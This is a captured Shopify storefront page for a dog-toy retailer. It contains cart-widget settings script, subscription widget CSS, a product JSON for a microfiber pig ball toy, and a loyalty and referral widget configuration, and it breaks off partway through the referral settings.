        val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsTextOverride = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("e3tzZWxsaW5nX3BsYW5fZ3JvdXBfbmFtZX19IC8ge3tzZWxsaW5nX3BsYW5fbmFtZX19");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("T25lLXRpbWUgcHVyY2hhc2U=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOneTimePurchaseText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("RnVsbCBwcmljZQ==");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesFullPriceText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U3Vic2NyaXB0aW9uIHBsYW5z");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesSubscriptionPlansText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayModule = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayEnabledGateways = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MQ==");
    }
    window.upcartSettings.upcartEditorSettings.expressPayVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayAcceleratedCheckoutStyles = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayHideBuyerConsent = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartButtonIsEnabled = val;

    val = b64DecodeUnicode("IzUxMjg0Rg==");
    if (val === '') {
        val = b64DecodeUnicode("IzAwMDAwMA==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.backgroundColor = val;

    val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    if (val === '') {
        val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.deviceSettings = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconColor = val;

    val = b64DecodeUnicode("c3RhbmRhcmRDYXJ0");
    if (val === '') {
        val = b64DecodeUnicode("c3F1YXJlQmFn");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconStyle = val;

    val = b64DecodeUnicode("I2U0MjYyNg==");
    if (val === '') {
        val = b64DecodeUnicode("I2U0MjYyNg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityBackgroundColor = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityTextColor = val;

    val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartPosition = val;

})();
</script>






<script>
  window.upcartPreloadedCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.upcartMoneyFormat = "${{amount}}";
  window.upcartStorefrontPublicAccessToken = '2e0714a495a5d44265cdcbc0f57a1d52' || undefined;
  window.upcartClientLocalizationCountry = {
    isoCode: 'US',
    currency: 'CurrencyDrop',
    name: 'United States'
  };
  window.upcartMyShopifyDomain = 'kingdukes.myshopify.com';
</script>


<script>
    window.upcart = window.upcart || {};
    window.upcart.customer = { isLoggedIn: false };
  </script><script>
  window.upcartPreloadedCart.items = window.upcartPreloadedCart.items.map((line) => {
    

    return line;
  });
</script>

<div id="upCart"></div>
<div id="upCartStickyButton"></div>

<style id="upCart-customCSS">
  
    *{}
  
</style>


</div><!-- Failed to render app block "15683396631634586217": app block path "shopify://apps/inbox/blocks/chat/841fc607-4181-4ad1-842d-e24d7f8bad6b" does not exist --></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cdn.shopify.com/extensions/019b9f55-43d6-7c7d-8fe3-22df654dbbbe/app-extensions-52/assets/buy-box-extended.css
body_size: 467
content:
.stayai-subscription,.stayai-subcription * {
    box-sizing: border-box;
    color: var(--stayai-text-color)!important;
    font-family: var(--stayai-font-family)!important;
    font-size: var(--stayai-font-size)!important;
    line-height: normal;
}
.stayai-subscriptions {
  display: none;
}
.stayai-subscriptions.is-visible {
  display: block;
}
.stayai-subscription {
  margin: 1rem 0;
}
.stayai-widget{
  display: flex;
  flex-direction: column;
}
/* Purchase labels */
.stayai-purchase-label__wrapper {
  position: relative;
  padding: 10px;
  margin-bottom: 1rem;
  border-radius: var(--stayai-border-radius);
  border: var(--stayai-border-width) solid var(--stayai-border-color);
  background-color: var(--stayai-bg-color);
}
.stayai-subscription label{
    width: 100%;
    cursor: pointer;
    letter-spacing: normal;
}
label.is-selected .stayai-purchase-label__wrapper {
  color:  var(--stayai-selected-text-color);
  background-color:  var(--stayai-selected-bg-color);
  border:var(--stayai-border-width) solid var(--stayai-accent-color);
}
label.is-selected .stayai-purchase-label__inner{
  font-weight: bold;
 /* letter-spacing: normal; */
}
/* Purchase type input */
.stayai-purchase-label input{
  -webkit-appearance: none;
  appearance: none;
  width: 20px;
  height: 20px;
  margin: 0 8px 0 0;
  border-radius: 50%;
  border: 1px solid var(--stayai-accent-color);
  background-color: #fff;
  display: inline-block;
  position: relative;
  padding:0px!important;
  flex-shrink: 0;
}
.stayai-purchase-label input[type="radio"]:checked::before {
  content: "";
  width: 12px;
  height: 12px;
  background-color: var(--stayai-accent-color);
  border-radius: 50%;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
	flex-shrink: 0;
}
/* Subscription tag */
.stayai-subscription-tag{
  position: absolute;
  right: 0;
  margin: 0 10px;
  font-size: 12px;
  background-color: var(--stayai-selected-bg-color);
  color: var(--stayai-selected-text-color);
  border-radius: var(--stayai-border-radius);
  border: var(--stayai-border-width) solid var(--stayai-border-color);
  padding:0 8px;
  width: fit-content;
}
label.is-selected .stayai-subscription-tag{
  background-color: var(--stayai-selected-text-color);
  color: var(--stayai-selected-bg-color);
}
/* Price */
label.is-selected [data-stayai-subscription-price=''], label.is-selected [data-stayai-onetime-price='']{
  color: var(--stayai-selected-text-color);
  font-weight: bold;
}
[data-stayai-subscription-price=''], [data-stayai-onetime-price='']{
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  width: fit-content;
  line-height: normal;
  align-content: center;
  justify-content: center;
}
.stayai-purchase-label s{
  font-size:13px;
  opacity: 0.7;
  color: var(--stayai-text-color);
  padding: 0 5px;
}
label.is-selected s{
  color: var(--stayai-selected-text-color);
}
[data-stayai-onetime-price=''] s{
  display:none;
}
/* SP selector */
.stayai-subscription-box{
  display: none;
}
.stayai-subscription-box.is-visible {
  display: flex;
  align-items: center;
}
select[name='stayai_selling_plan']{
  width: -webkit-fill-available;
  padding: 5px 0;
  margin:10px 0 0 0;
  appearance: auto;
  cursor: pointer;
  color: var(--stayai-text-color);
  border-radius: var(--stayai-border-radius);
  border:1px solid var(--stayai-border-color);
  font-family: var(--stayai-font-family);
}
/* Subscription Details*/
.stayai-subscriptions ul{
  margin:0px;
}
.stayai-disable{
  pointer-events: none;
  cursor: none;
  opacity: 0.5;
}
@media (max-width: 600px) {
  .stayai-widget {
    flex-direction: column;
  }
  .stayai-modal__content {
      max-width: 90%;
      padding: 1rem;
      font-size: 16px;
  }
  .stayai-subscription-tag{
    margin: 0 14px;
  }
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.kingdukes.com/products/mighty-micro-ball-pig-dog-toy.js
body_size: 1397
content:
{"id":9526735441,"title":"Mighty Microfiber Ball - Pig","handle":"mighty-micro-ball-pig-dog-toy","description":"\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003eMighty dog toys rethink durability and approach it from a new angle. Durability is created for each toy with multiple layers of flexible materials that move with the dog’s teeth instead of tearing. These toys may seem plush on the outside, but all the durability features are internal making these toys soft, yet MIGHTY strong. \u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eDuraScale: Level 9\/10\u003c\/li\u003e\n\u003cli\u003eSewn multiple times \u003c\/li\u003e\n\u003cli\u003eMighty toys are designed for interactive play and are not chew toys\u003c\/li\u003e\n\u003cli\u003eJunior Size: 25” x 3.25” x 7.25”\u003c\/li\u003e\n\u003cli\u003eMedium Size: 9” x 4” x 10”\u003c\/li\u003e\n\u003cli\u003eRegular Size: 5” x 5.75” x 12.5”\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cem\u003ePlay it Safe! No toy is indestructible. Remove and replace toy if damaged.\u003c\/em\u003e\u003c\/p\u003e","published_at":"2022-09-13T17:27:34-07:00","created_at":"2017-05-23T14:51:59-07:00","vendor":"Mighty Dog Toys","type":"Dog Toys","tags":["Dog Toys","Mighty","Shop By Dog"],"price":1599,"price_min":1599,"price_max":2950,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":34947157649,"title":"Junior","option1":"Junior","option2":null,"option3":null,"sku":"SV11500","requires_shipping":true,"taxable":true,"featured_image":{"id":35161015648292,"product_id":9526735441,"position":1,"created_at":"2025-06-30T12:10:21-07:00","updated_at":"2025-06-30T12:10:21-07:00","alt":null,"width":649,"height":649,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/61o1AWQ6R2L._SL1500.jpg?v=1751310621","variant_ids":[34947157649,10825250078756,40422392725540]},"available":true,"name":"Mighty Microfiber Ball - Pig - Junior","public_title":"Junior","options":["Junior"],"price":1599,"weight":113,"compare_at_price":null,"inventory_management":"shopify","barcode":"1.80182E+11","featured_media":{"alt":null,"id":26954681745444,"position":1,"preview_image":{"aspect_ratio":1.0,"height":649,"width":649,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/61o1AWQ6R2L._SL1500.jpg?v=1751310621"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":10825250078756,"title":"Medium","option1":"Medium","option2":null,"option3":null,"sku":"SV12267","requires_shipping":true,"taxable":true,"featured_image":{"id":35161015648292,"product_id":9526735441,"position":1,"created_at":"2025-06-30T12:10:21-07:00","updated_at":"2025-06-30T12:10:21-07:00","alt":null,"width":649,"height":649,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/61o1AWQ6R2L._SL1500.jpg?v=1751310621","variant_ids":[34947157649,10825250078756,40422392725540]},"available":true,"name":"Mighty Microfiber Ball - Pig - Medium","public_title":"Medium","options":["Medium"],"price":2099,"weight":184,"compare_at_price":null,"inventory_management":"shopify","barcode":"1.80181E+11","featured_media":{"alt":null,"id":26954681745444,"position":1,"preview_image":{"aspect_ratio":1.0,"height":649,"width":649,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/61o1AWQ6R2L._SL1500.jpg?v=1751310621"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40422392725540,"title":"Regular","option1":"Regular","option2":null,"option3":null,"sku":"SV17697","requires_shipping":true,"taxable":true,"featured_image":{"id":35161015648292,"product_id":9526735441,"position":1,"created_at":"2025-06-30T12:10:21-07:00","updated_at":"2025-06-30T12:10:21-07:00","alt":null,"width":649,"height":649,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/61o1AWQ6R2L._SL1500.jpg?v=1751310621","variant_ids":[34947157649,10825250078756,40422392725540]},"available":true,"name":"Mighty Microfiber Ball - Pig - Regular","public_title":"Regular","options":["Regular"],"price":2950,"weight":340,"compare_at_price":null,"inventory_management":"shopify","barcode":"1.80182E+11","featured_media":{"alt":null,"id":26954681745444,"position":1,"preview_image":{"aspect_ratio":1.0,"height":649,"width":649,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/61o1AWQ6R2L._SL1500.jpg?v=1751310621"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/61o1AWQ6R2L._SL1500.jpg?v=1751310621","\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/pig2.jpg?v=1751310621","\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/pig3.jpg?v=1751310621","\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/Mighty1.jpg?v=1751310621","\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/Mighty2.jpg?v=1751310621"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/61o1AWQ6R2L._SL1500.jpg?v=1751310621","options":[{"name":"Size","position":1,"values":["Junior","Medium","Regular"]}],"url":"\/products\/mighty-micro-ball-pig-dog-toy","media":[{"alt":null,"id":26954681745444,"position":1,"preview_image":{"aspect_ratio":1.0,"height":649,"width":649,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/61o1AWQ6R2L._SL1500.jpg?v=1751310621"},"aspect_ratio":1.0,"height":649,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/61o1AWQ6R2L._SL1500.jpg?v=1751310621","width":649},{"alt":null,"id":26954681778212,"position":2,"preview_image":{"aspect_ratio":1.0,"height":226,"width":226,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/pig2.jpg?v=1751310621"},"aspect_ratio":1.0,"height":226,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/pig2.jpg?v=1751310621","width":226},{"alt":null,"id":26954681810980,"position":3,"preview_image":{"aspect_ratio":1.0,"height":185,"width":185,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/pig3.jpg?v=1751310621"},"aspect_ratio":1.0,"height":185,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/pig3.jpg?v=1751310621","width":185},{"alt":null,"id":26954681843748,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/Mighty1.jpg?v=1751310621"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/Mighty1.jpg?v=1751310621","width":1500},{"alt":null,"id":26954681876516,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/Mighty2.jpg?v=1751310621"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/Mighty2.jpg?v=1751310621","width":1500}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn-widgetsrepository.yotpo.com/v1/loader/H2wP9Jy5lXMKowGCAxePgQ
body_size: 12517
content:

if (typeof (window) !== 'undefined' && window.performance && window.performance.mark) {
  window.performance.mark('yotpo:loader:loaded');
}
var yotpoWidgetsContainer = yotpoWidgetsContainer || { guids: {} };
(function(){
    var guid = "H2wP9Jy5lXMKowGCAxePgQ";
    var loader = {
        loadDep: function (link, onLoad, strategy) {
            var script = document.createElement('script');
            script.onload = onLoad || function(){};
            script.src = link;
            if (strategy === 'defer') {
                script.defer = true;
            } else if (strategy === 'async') {
                script.async = true;
            }
            script.setAttribute("type", "text/javascript");
            script.setAttribute("charset", "utf-8");
            document.head.appendChild(script);
        },
        config: {
            data: {
                guid: guid
            },
            widgets: {
            
                "1215295": {
                    instanceId: "1215295",
                    instanceVersionId: "483323921",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-loyalty-floater/app.v0.40.1-25.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "banner-background-color": "rgba(81, 40, 79, 1.00)",
                      "banner-height": "low",
                      "banner-logged-in-text": "YOU HAVE {{point_balance}} POINTS",
                      "banner-logged-out-text": "KING DUKE'S REWARDS",
                      "banner-point-balance-font-size": "14px",
                      "banner-position": "footer",
                      "banner-text-color": "rgba(255, 255, 255, 1.00)",
                      "banner-text-font-size": "14px",
                      "button-type": "rounded_rectangle",
                      "confirmation-no-button-type": "borderless",
                      "confirmation-no-text": "CANCEL",
                      "confirmation-text": "Redeem reward?",
                      "confirmation-yes-text": "REDEEM",
                      "coupon-copied-text": "COPIED",
                      "coupon-headline-font-size": "16px",
                      "coupon-headline-text": "You’ve got {{reward}}! 🎉",
                      "coupon-instructions-text": "Copy the code to apply it at checkout. We’ve also sent it to your email.",
                      "coupon-texts-font-size": "14px",
                      "drawer-action-color": "rgba(81, 40, 79, 1.00)",
                      "drawer-background-color": "#ffffff",
                      "drawer-customer-first-name": "{{customer_first_name}}",
                      "drawer-logged-in-headline-text-font-size": "20px",
                      "drawer-logged-out-headline-text": "💰 Earn {{points_amount}} points for every $1 you spend",
                      "drawer-logged-out-headline-text-font-size": "16px",
                      "drawer-point-balance-text": "{{point_balance}} points",
                      "drawer-sign-in-text-font-size": "14px",
                      "drawer-sign-up-subtitle-text-font-size": "14px",
                      "drawer-sign-up-title-text-font-size": "16px",
                      "drawer-subtitles-color": "#909296",
                      "insufficient-points-text": "Not enough points",
                      "logged-out-headline-text-font-size": "16px",
                      "missing-points-text": "⚡ You're {{points_amount}} points away!",
                      "non-member-rewards-disclaimer-text": "I agree to the program’s [terms](http://example.net/terms) and [privacy policy](http://example.net/privacy-policy)",
                      "non-member-rewards-disclaimer-text-size": "12px",
                      "non-member-rewards-disclaimer-type": "no-disclaimer",
                      "non-member-rewards-join-button-subtitle-size": "14px",
                      "non-member-rewards-join-button-subtitle-text": "Earn {{new_member_reward}}",
                      "non-member-rewards-join-button-text": "Complete program signup",
                      "non-member-rewards-join-button-text-size": "16px",
                      "non-member-title-text": "You’re a step away from rewards!",
                      "non-member-title-text-font-size": "20px",
                      "points-cost-suffix-text": "points",
                      "points-cost-text": "{{points}} points",
                      "primary-font-name-and-url": "Oswald@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/oswald/v1/oswald_400.css",
                      "redeem-text": "GET REWARD",
                      "secondary-font-name-and-url": "Roboto@300|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/roboto/v1/roboto_300.css",
                      "section_message_field": "Only for brands using Shopify’s new customer accounts and have program eligibility set to “only members who signed up.”",
                      "show-less-redemptions-text": "See less",
                      "show-more-redemptions-text": "See more rewards",
                      "sign-in-link-text": "Log in",
                      "sign-in-text": "Already a member?",
                      "sign-up-subtitle-text": "Earn {{new_member_reward}}",
                      "sign-up-title-text": "Join now"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "isHidden": false,
                      "isOptInFlowEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "34911",
                      "platformName": "shopify",
                      "selfExecutable": true,
                      "storeId": "YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6",
                      "storeLoginUrl": "//www.kingdukes.com/account/login",
                      "storeRegistrationUrl": "//www.kingdukes.com/account/register",
                      "urlMatch": "^((?!\\.yotpo.com|localhost:|[0-9]+\\/checkouts\\/).)*$"
                    },
                    className: "LoyaltyFloaterWidget",
                    dependencyGroupId: null
                },
            
                "380922": {
                    instanceId: "380922",
                    instanceVersionId: "24336933",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-referral-widget/app.v1.8.1-4652.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "rgba(98,185,175,1)",
                      "background-image-url": "",
                      "customer-email-view-button-text": "Next",
                      "customer-email-view-description": "Give your friends $10 off their first order and you will get 100 points for each successful referral.",
                      "customer-email-view-header": "🐾 Refer a Friend 🐾",
                      "customer-email-view-input-placeholder": "Your email address",
                      "customer-email-view-title": "Earn Rewards for Referring a Friend!",
                      "customer-name-view-input-placeholder": "Your name",
                      "default-toggle": true,
                      "description-color": "rgba(81,40,79,1)",
                      "description-font-size": "20px",
                      "final-view-button-text": "REFER MORE FRIENDS",
                      "final-view-description": "Remind your friends to check their emails - once they make a purchase you'll automatically receive your points!",
                      "final-view-error-description": "We were unable to send the referral link",
                      "final-view-error-text": "GO BACK",
                      "final-view-error-title": "SOMETHING WENT WRONG",
                      "final-view-title": "THANKS FOR REFERRING!",
                      "fonts-primary-font-name-and-url": "Roboto@700|https://fonts.googleapis.com/css?family=Roboto:700\u0026display=swap",
                      "fonts-secondary-font-name-and-url": "Roboto@400|https://fonts.googleapis.com/css?family=Roboto:400\u0026display=swap",
                      "header-color": "rgba(81,40,79,1)",
                      "header-font-size": "18px",
                      "main-share-option-desktop": "main_share_email",
                      "main-share-option-mobile": "main_share_sms",
                      "next-button-background-color": "rgba(98,185,175,1)",
                      "next-button-font-size": "18px",
                      "next-button-size": "standard",
                      "next-button-text-color": "rgba(98,185,175,1)",
                      "next-button-type": "capsule_outline",
                      "referral-history-completed-points-text": "{{points}} POINTS",
                      "referral-history-completed-status-type": "text",
                      "referral-history-confirmed-status": "COMPLETED",
                      "referral-history-pending-status": "PENDING",
                      "referral-history-redeem-text": "To redeem your points, simply apply your discount at checkout.",
                      "referral-history-sumup-line-points-text": "{{points}} POINTS",
                      "referral-history-sumup-line-text": "Your Rewards",
                      "referral-views-button-text": "Next",
                      "referral-views-copy-link-button-text": "COPY LINK",
                      "referral-views-description": "Give your friends $10 off their first order and you will get 100 points for each successful referral.",
                      "referral-views-email-share-body": "How does a discount off your first order at {{company_name}} sound? Use the link below and once you've shopped, I'll get a reward too.\n{{referral_link}}",
                      "referral-views-email-share-subject": "Discount to a Store You'll Love!",
                      "referral-views-email-share-type": "marketing_email",
                      "referral-views-friends-input-placeholder": "Friend’s email address",
                      "referral-views-header": "🐾 Refer a Friend 🐾",
                      "referral-views-personal-email-button-text": "SEND VIA MY EMAIL",
                      "referral-views-sms-button-text": "SEND VIA SMS",
                      "referral-views-title": "Earn Rewards for Referring a Friend!",
                      "referral-views-whatsapp-button-text": "SEND VIA WHATSAPP",
                      "share-allow-copy-link": true,
                      "share-allow-email": true,
                      "share-allow-facebook": true,
                      "share-allow-sms": true,
                      "share-allow-twitter": "false",
                      "share-allow-whatsapp": "false",
                      "share-facebook-header": "Earn A Discount When You Shop Today!",
                      "share-facebook-image-url": "",
                      "share-icons-color": "rgba(81,40,79,1)",
                      "share-settings-copyLink": true,
                      "share-settings-default-checkbox": true,
                      "share-settings-default-mobile-checkbox": true,
                      "share-settings-email": true,
                      "share-settings-facebook": true,
                      "share-settings-fbMessenger": true,
                      "share-settings-mobile-copyLink": true,
                      "share-settings-mobile-email": true,
                      "share-settings-mobile-facebook": true,
                      "share-settings-mobile-fbMessenger": true,
                      "share-settings-mobile-sms": true,
                      "share-settings-mobile-twitter": true,
                      "share-settings-mobile-whatsapp": true,
                      "share-settings-twitter": true,
                      "share-settings-whatsapp": true,
                      "share-sms-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "share-twitter-message": "These guys are great! Get a discount using my link: ",
                      "share-whatsapp-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "tab-size": "medium",
                      "tab-type": "lower_line",
                      "tab-view-primary-tab-text": "Refer a Friend",
                      "tab-view-secondary-tab-text": "Your Referrals",
                      "tile-color": "rgba( 255, 255, 255, 1 )",
                      "title-color": "rgba(81,40,79,1)",
                      "title-font-size": "36px",
                      "view-exit-intent-enabled": false,
                      "view-exit-intent-mobile-timeout-ms": 10000,
                      "view-is-popup": false,
                      "view-layout": "centered",
                      "view-popup-delay-ms": 0,
                      "view-show-customer-name": "true",
                      "view-show-popup-on-exit": false,
                      "view-show-referral-history": "false",
                      "view-table-rectangular-dark-pending-color": "rgba( 0, 0, 0, 0.6 )",
                      "view-table-rectangular-light-pending-color": "#FFFFFF",
                      "view-table-selected-color": "#558342",
                      "view-table-theme": "dark",
                      "view-table-type": "rectangular",
                      "wadmin-text-and-share-choose-sreen": "step_3"
                    },
                    staticContent: {
                      "companyName": "King Duke's",
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "hasPrimaryFontsFeature": true,
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "34911",
                      "migrateTabColorToBackground": true,
                      "platformName": "shopify",
                      "referralHistoryEnabled": true,
                      "referralHost": "http://rwrd.io"
                    },
                    className: "ReferralWidget",
                    dependencyGroupId: 2
                },
            
                "338397": {
                    instanceId: "338397",
                    instanceVersionId: "13158856",
                    templateAssetUrl: "https://cdn-widget-assets.yotpo.com/widget-referral-widget/app.v1.6.42-3661.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/ReferralWidget/H2wP9Jy5lXMKowGCAxePgQ/css-overrides/css-overrides.2023_02_15_14_03_31_115.css",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "rgba(84,40,76,1)",
                      "background-image-url": "",
                      "customer-email-view-button-text": "Next",
                      "customer-email-view-description": "Sign up to get the latest on sales, new releases, events, and more …",
                      "customer-email-view-header": "",
                      "customer-email-view-input-placeholder": "Enter your email address...",
                      "customer-email-view-title": "JOIN OUR PACK - Newsletter",
                      "customer-name-view-input-placeholder": "Your name",
                      "default-toggle": true,
                      "description-color": "rgba(255,255,255,1)",
                      "description-font-size": "20px",
                      "final-view-button-text": "REFER MORE FRIENDS",
                      "final-view-description": "Remind your friends to check their emails",
                      "final-view-error-description": "We were unable to send the referral link",
                      "final-view-error-text": "GO BACK",
                      "final-view-error-title": "SOMETHING WENT WRONG",
                      "final-view-title": "THANKS FOR REFERRING",
                      "fonts-primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "fonts-secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans:400\u0026display=swap",
                      "header-color": "rgba(255,255,255,1)",
                      "header-font-size": "18px",
                      "main-share-option-desktop": "main_share_email",
                      "main-share-option-mobile": "main_share_sms",
                      "next-button-background-color": "rgba( 118, 140,  220, 1 )",
                      "next-button-font-size": "18px",
                      "next-button-size": "standard",
                      "next-button-text-color": "rgba( 118, 140,  220, 1 )",
                      "next-button-type": "rectangular_outline",
                      "referral-history-completed-points-text": "{{points}} POINTS",
                      "referral-history-completed-status-type": "text",
                      "referral-history-confirmed-status": "COMPLETED",
                      "referral-history-pending-status": "PENDING",
                      "referral-history-redeem-text": "To redeem your points, simply apply your discount at checkout.",
                      "referral-history-sumup-line-points-text": "{{points}} POINTS",
                      "referral-history-sumup-line-text": "Your Rewards",
                      "referral-views-button-text": "Next",
                      "referral-views-copy-link-button-text": "COPY LINK",
                      "referral-views-description": "Give your friends $20 off their first order of $40 and get $20 (in points) for each successful referral",
                      "referral-views-email-share-body": "How does a discount off your first order at {{company_name}} sound? Use the link below and once you've shopped, I'll get a reward too.\n{{referral_link}}",
                      "referral-views-email-share-subject": "Discount to a Store You'll Love!",
                      "referral-views-email-share-type": "marketing_email",
                      "referral-views-friends-input-placeholder": "Friend’s email address",
                      "referral-views-header": "Refer a Friend",
                      "referral-views-personal-email-button-text": "SEND VIA MY EMAIL",
                      "referral-views-sms-button-text": "SEND VIA SMS",
                      "referral-views-title": "GIVE $20, GET $20",
                      "referral-views-whatsapp-button-text": "SEND VIA WHATSAPP",
                      "share-allow-copy-link": true,
                      "share-allow-email": true,
                      "share-allow-facebook": true,
                      "share-allow-sms": true,
                      "share-allow-twitter": true,
                      "share-allow-whatsapp": true,
                      "share-facebook-header": "Earn A Discount When You Shop Today!",
                      "share-facebook-image-url": "",
                      "share-icons-color": "black",
                      "share-settings-copyLink": true,
                      "share-settings-default-checkbox": true,
                      "share-settings-default-mobile-checkbox": true,
                      "share-settings-email": true,
                      "share-settings-facebook": true,
                      "share-settings-fbMessenger": true,
                      "share-settings-mobile-copyLink": true,
                      "share-settings-mobile-email": true,
                      "share-settings-mobile-facebook": true,
                      "share-settings-mobile-fbMessenger": true,
                      "share-settings-mobile-sms": true,
                      "share-settings-mobile-twitter": true,
                      "share-settings-mobile-whatsapp": true,
                      "share-settings-twitter": true,
                      "share-settings-whatsapp": true,
                      "share-sms-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "share-twitter-message": "These guys are great! Get a discount using my link: ",
